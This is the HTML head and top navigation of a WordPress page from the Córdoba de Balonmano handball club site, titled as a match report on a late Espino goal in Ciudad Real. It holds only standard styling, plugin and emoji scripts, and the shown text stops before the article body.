

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/
body_size: 16175
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Un gol de Espino in extremis priva al CBM de puntuar en Ciudad Real &#8211; Córdoba de Balonmano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed" href="https://cordobabm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed de los comentarios" href="https://cordobabm.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cordobabm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://cordobabm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cordobabm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://cordobabm.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://cordobabm.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='https://cordobabm.com/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cordobabm.com/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='https://cordobabm.com/wp-content/themes/sporty/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='https://cordobabm.com/wp-content/themes/sporty/css/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
.page-img { height:300px; }body,p,label,input, textarea,.button, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content { font-size:13px; }h1,.page-title { font-size:30px; }@media only screen and (max-width:800px) {h1,.page-title { font-size:26px; }}h2,.zeus-text-right,.zeus-text-left { font-size:26px; }@media only screen and (max-width:800px) {h2,.zeus-text-right,.zeus-text-left { font-size:22px; }}h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:22px; }@media only screen and (max-width:800px) {h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:20px; }}h4 { font-size:20px; }@media only screen and (max-width:800px) {h4 { font-size:18px; }}h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:18px; }@media only screen and (max-width:800px) {h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:16px; }}h6,.ytv-list-header span,.sporty-match-info,blockquote p,blockquote { font-size:16px; }.sporty-submenu-wrapper { font-size:12px; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#BB2A27; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#BB2A27; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#BB2A27; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#BB2A27; }blockquote,.fixresult-title,.postbox,.blogmetadata,.tagcloud a,a[class^="tag"],.widget_categories ul li span,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,.caption-image figcaption,ul.resp-tabs-list,h2.resp-accordion,body.sporty .tablepress .row-hover tr:hover td,li.sow-carousel-item h3 { background-color:#e1e1e1; }.fixture-row:nth-child(even),.sporty-pager ul li a,.sporty-pager ul li span,.blogpager { background:#e1e1e1; }.flex-title p,.mfp-preloader,.mfp-preloader a,.mfp-counter,.mfp-title { color:#e1e1e1; }.caption-image img { border-color:#e1e1e1; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(155,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://cordobabm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0' id='fakeloader-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/html5.js?ver=3.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/modernizr.js?ver=6.3.7' id='sportymodernizr-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://cordobabm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cordobabm.com/wp-json/wp/v2/posts/4360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordobabm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/" />
<link rel='shortlink' href='https://cordobabm.com/?p=4360' />
<link rel="alternate" type="application/json+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fun-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fun-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cordobabm.com/wp-content/uploads/1.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-4360 single-format-standard custom-background sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
        <div id="submenu-container">
    <div class="sporty-submenu-wrapper">
    <div class="sporty-submenu-table">
        <div class="sporty-submenu-left">
           <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="sporty-submenu" class="menu-sub-menu-container"><ul id="menu-sub-menu" class="nav menu"><li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a title="						" href="https://cordobabm.com/our-club/">El Club</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="						" href="https://cordobabm.com/contact/">Contact</a></li>
</ul></nav>        </div>
        <div class="sporty-submenu-right">
            <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>        </div>
    </div>
    </div>    
</div>
        <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="https://cordobabm.com/"><img src="https://cordobabm.com/wp-content/uploads/EscudoCBM.png" alt="Córdoba de Balonmano" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Córdoba de Balonmano</span>
                        <span class="sporty-site-desc">Web del Córdoba de balonmano</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menú</a>
            <nav class="menu-cbm-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-11090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11090"><a href="https://cordobabm.com/"><span>INICIO</span></a></li>
